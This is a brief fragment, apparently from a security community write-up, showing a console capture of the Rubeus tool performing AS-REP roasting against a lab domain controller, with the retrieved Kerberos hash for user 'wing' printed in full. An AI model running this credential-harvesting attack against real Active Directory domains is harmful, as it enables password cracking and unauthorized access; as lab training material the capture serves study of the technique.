 C:\Users\wing.PENTESTLAB\Desktop>Rubeus.exe asreproast /user:wing /dc:10.10.0.2 /domain:pentestlab.com
Rubeus
v1.4.2
[*] Action: AS-REP roasting
[*] Target User : wing
[*] Target Domain : pentestlab.com
[*] Target DC : 10.10.0.2
[*] Using domain controller: 10.10.0.2
[*] Building AS-REQ (w/o preauth) for: 'pentestlab.com\wing'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$wing@pentestlab.com:C9178FEB6DED56AA878770EC06E8B732$88F30FD42FD35F84
AA056E7005D40D8C5447DB049D95C7D5BD56E341359959915A9BC97DF1C81892AA422DCE653773B5
31A84B0400E33CA37E1F34088105FC71535E621FCA1BA236267F37767C62E564834ED8566BA70483
CDFB89CBFFC21BEA383376E3BFB3D5198B87EA19BFAE045BA5A220F50871F47DDA01FA36FF461124
先知社区